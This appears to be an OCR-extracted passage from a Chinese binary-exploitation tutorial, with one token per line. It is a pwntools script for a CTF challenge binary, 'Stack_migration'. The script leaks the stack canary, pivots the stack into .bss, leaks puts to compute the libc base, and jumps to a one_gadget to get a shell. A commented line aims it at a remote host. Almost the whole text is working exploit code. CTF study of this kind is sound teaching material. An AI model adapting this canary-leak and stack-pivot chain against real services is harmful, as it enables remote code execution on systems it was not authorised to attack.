
sa
=
lambda
x
,
y
:
p
.
sendafter
(
x
,
y
)
sla
=
lambda
x
,
y
:
p
.
sendlineafter
(
x
,
y
)
close
=
lambda
:
p
.
close
()
debug
=
lambda
:
gdb
.
attach
(
p
)
shell
=
lambda
:
p
.
interactive
()
p
=
process
(
'./Stack_migration'
)
#p=remote('101.43.94.145','28079')
elf
=
ELF
(
'./Stack_migration'
)
libc
=
ELF
(
"/lib/x86_64-linux-gnu/libc.so.6"
)
puts_got
=
elf
.
got
[
'puts'
]
puts_plt
=
elf
.
plt
[
'puts'
]
reread
=
0x4006FE
leave
=
0x40072E
bss
=
0x601600
rdi
=
0x00000000004008c3
start
=
0x400600
s
(
'a'
*
25
)
ru
(
'a'
*
25
)
canary
=
u64
(
'\x00'
+
rx
(
7
))
success
(
hex
(
canary
))
#p.recv()
pl
=
'a'
*
24
+
p64
(
canary
)
+
p64
(
bss
)
+
p64
(
reread
)
p
.
recv
()
s
(
pl
)
pl
=
p64
(
rdi
)
+
p64
(
puts_got
)
+
p64
(
puts_plt
)
+
p64
(
canary
)
+
p64
(
bss
+
0x18
)
+
p64
(
reread
)
pl
=
pl
.
ljust
(
24
,
'\x00'
)
sleep
(
0.1
)
s
(
pl
)
pl
=
p64
(
0x400831
)
+
p64
(
0
)
+
p64
(
0x40083b
)
+
p64
(
canary
)
+
p64
(
0x6015d8
)
+
p64
(
leave
)
sleep
(
0.1
)
s
(
pl
)
base
=
u64
(
ru
(
'\x7f'
)[
-
6
:].
ljust
(
8
,
'\x00'
))
-
libc
.
sym
[
'puts'
]
ogg
=
base
+
0x4f3d5
pl
=
'a'
*
24
+
p64
(
canary
)
+
p64
(
0
)
+
p64
(
ogg
)
s
(
pl
)
# debug()
shell
()
典例三 C++类的栈迁移